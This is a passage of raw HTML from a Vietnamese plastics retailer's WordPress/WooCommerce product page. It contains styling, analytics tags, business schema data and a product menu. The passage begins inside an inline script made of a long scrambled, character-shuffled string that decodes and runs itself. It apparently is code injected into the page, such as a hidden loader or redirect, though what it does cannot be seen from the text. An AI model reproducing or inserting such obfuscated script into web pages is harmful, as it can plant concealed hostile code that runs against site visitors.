5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-4370 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4370" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6982278757367">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="6982278757367" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a 